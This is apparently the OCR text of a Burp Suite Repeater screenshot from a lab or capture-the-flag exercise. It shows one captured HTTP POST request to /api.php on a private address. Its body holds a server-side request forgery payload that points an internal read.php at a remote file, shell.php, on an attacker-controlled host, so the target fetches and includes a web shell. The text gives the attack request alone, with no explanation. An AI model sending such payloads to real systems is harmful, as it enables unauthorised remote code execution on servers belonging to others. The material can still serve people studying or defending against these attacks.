 1 × 3 × ...
Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 POST /api.php HTTP/1.1
2 Host: 172.31.30.227
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ajs_group_id=null; ajs_anonymous_id=%221328c168-3d74-4918-9195-a69f4b9de05f%22; _ga=
GA1.1.1990518222.1644268416; _gid=GA1.1.736235774.1644268416
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 67
12
13 url=http://127.0.0.1:8080/read.php?file=http://10.10.14.2/shell.php